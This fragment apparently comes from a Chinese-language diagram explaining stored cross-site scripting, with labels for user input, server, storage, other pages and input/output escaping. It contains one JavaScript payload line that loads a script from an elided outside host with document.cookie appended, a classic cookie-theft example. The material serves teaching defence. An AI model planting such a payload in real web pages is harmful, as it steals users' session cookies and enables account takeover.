 document.createElement('script').src = 'http://.../?c=' + document.cookie
document...
提交数据
用户输入
服务端
存储
其他网页
输入过滤（转义）
输出过滤（转义）